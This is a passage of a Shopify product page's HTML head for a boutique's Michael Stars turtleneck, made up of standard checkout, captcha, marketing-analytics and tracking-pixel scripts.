<meta name="shopify-checkout-api-token" content="6a378ba7e543001f90aa636adea0e1ec">
<meta id="in-context-paypal-metadata" data-shop-id="25994461243" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://tarynphilip.com/products/michael-stars-hillary-turtleneck.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=25994461243" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":25994461243,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/25994461243","merchantName":"Taryn x Philip Boutique","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex"],"total":{"type":"pending","label":"Taryn x Philip Boutique","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"6a378ba7e543001f90aa636adea0e1ec","betas":["rich-media-storefront-analytics"],"domain":"tarynphilip.com","predictiveSearch":true,"shopId":25994461243,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "taryn-x-philip.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"tarynphilip | Live","id":139791565041,"schema_name":"Stiletto","schema_version":"3.0.0","theme_store_id":1621,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "tarynphilip.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//tarynphilip.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Bc8-qrdt.en.esm.js"></script>
<script defer="defer" async type="module" src="//tarynphilip.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CmNk3qlo.esm.js"></script>
<script type="module">
  await import("//tarynphilip.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Bc8-qrdt.en.esm.js");
await import("//tarynphilip.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CmNk3qlo.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//tarynphilip.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_Bl_bs7GP.en.esm.js"></script>
<script defer="defer" async type="module" src="//tarynphilip.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CmNk3qlo.esm.js"></script>
<script defer="defer" async type="module" src="//tarynphilip.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CvhjeixQ.esm.js"></script>
<script type="module">
  await import("//tarynphilip.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_Bl_bs7GP.en.esm.js");
await import("//tarynphilip.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CmNk3qlo.esm.js");
await import("//tarynphilip.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CvhjeixQ.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DOpY4EW0.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js"],"shop-button":["modules/v2/client.shop-button_CI-s0xGZ.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_D2vsy40D.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CXNAd0Cm.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Cx0C6may.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CL9Nay2h.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js","modules/v2/chunk.modal_CvhjeixQ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B9mmbKi4.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_Bc8-qrdt.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js"],"pay-button":["modules/v2/client.pay-button_Bhm3077V.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C7zhr03q.en.esm.js","modules/v2/client.shop-login-button_BbMx65lK.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js","modules/v2/chunk.modal_CvhjeixQ.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_rLbLSDTe.en.esm.js","modules/v2/client.shop-login-button_BbMx65lK.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js","modules/v2/chunk.modal_CvhjeixQ.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_Fp9GouFF.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js","modules/v2/chunk.modal_CvhjeixQ.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DkVf8Jdu.en.esm.js","modules/v2/client.shop-login-button_BbMx65lK.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js","modules/v2/chunk.modal_CvhjeixQ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_BbMx65lK.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js","modules/v2/chunk.modal_CvhjeixQ.esm.js"],"shop-login":["modules/v2/client.shop-login_B9KWmZaW.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js","modules/v2/chunk.modal_CvhjeixQ.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_B-omSWeu.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js","modules/v2/chunk.modal_CvhjeixQ.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DZQFWrYz.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js","modules/v2/chunk.modal_CvhjeixQ.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Bl_bs7GP.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js","modules/v2/chunk.modal_CvhjeixQ.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app.supergiftoptions.com\/get_script\/f0d641cc542511eba8bed63779235c74.js?v=15512\u0026shop=taryn-x-philip.myshopify.com","https:\/\/client.lifteragecheck.com\/js\/age.js?shop=taryn-x-philip.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":25994461243,"offset":-28800,"reqid":"fffd0007-e828-40de-acda-106663b0c6b1-1762169806","pageurl":"tarynphilip.com\/products\/michael-stars-hillary-turtleneck","u":"5bd96bd8f1de","p":"product","rtyp":"product","rid":4429286801467};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//tarynphilip.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//tarynphilip.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://tarynphilip.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://tarynphilip.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://tarynphilip.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
   <link rel="preload" as="image" href="//tarynphilip.com/cdn/shop/files/txp-hp-banner-fall25-d01-optimiz-des.webp?v=2215235680111988955">
    <link rel="preload" as="image" href="//tarynphilip.com/cdn/shop/files/txp-hp-banner-fall25-d01-optimiz_mb.webp?v=1281225887142059517">
    <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Jost:ital,wght@0,100..900;1,100..900&display=swap" rel="stylesheet">
 <script async src="https://www.googletagmanager.com/gtag/js?id=AW-11227917168"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11397007571', {'allow_enhanced_conversions': true});
</script>   
  <!-- BEGIN app block: shopify://apps/lifter-age-check/blocks/age-check/355de690-794a-4684-82bf-e6ee87208afe --><script>
lifteragecheck_save_id = "1";
lifteragecheck_cover_image_url = "//app.lifteragecheck.com/img/stock-covers/58.jpg";
lifteragecheck_toggle = false;
lifteragecheck_cookie_duration = "720";
lifteragecheck_patterns = 'false';
lifteragecheck_method = "all";
lifteragecheck_load = "block";
</script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/UyeMjN/klaviyo.js?company_id=UyeMjN"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating":{"scale_min":"1.0","scale_max":"5.0","value":"5.0"},"rating_count":1};
          MetafieldYotpoRating = "0"
          MetafieldYotpoCount = "0"
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Michael Stars Hillary Turtleneck",
          ProductID: 4429286801467,
          Categories: ["All Collections","All Products","All Tops","Basic Tanks","Basics","Brands","Michael Stars","Tank Tops and Sleeveless Tops"],
          ImageURL: "https://tarynphilip.com/cdn/shop/products/michael-stars-tops-l-white-michael-stars-hillary-turtleneck-55557435-ms-hts-13-michael-stars-hillary-turtleneck-1192742288_grande.jpg?v=1758141256",
          URL: "https://tarynphilip.com/products/michael-stars-hillary-turtleneck",
          Brand: "Michael Stars",
          Price: "$68.00",
          Value: "68.00",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/7bc9bb47-adfa-4267-963e-cadee5096caf/inbox-1252/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/f93d732d-66ee-4720-8dd3-f7c60f492faf/lifter-age-check-10/assets/agecheck.min.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/f93d732d-66ee-4720-8dd3-f7c60f492faf/lifter-age-check-10/assets/agecheck.min.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 25994461243,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 25994461243,storefrontBaseUrl: "https://tarynphilip.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1341718769","configuration":"{\"myshopifyDomain\":\"taryn-x-philip.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"474415345","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-YMQVJYNKJT\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-YMQVJYNKJT\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-YMQVJYNKJT\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-YMQVJYNKJT\\\",\\\"MC-6031WTRL27\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-YMQVJYNKJT\\\",\\\"MC-6031WTRL27\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-YMQVJYNKJT\\\",\\\"MC-6031WTRL27\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-YMQVJYNKJT\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-YMQVJYNKJT\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"184615153","configuration":"{\"pixel_id\":\"510491412949948\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"71368945","configuration":"{\"tagID\":\"2612696922700\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["AN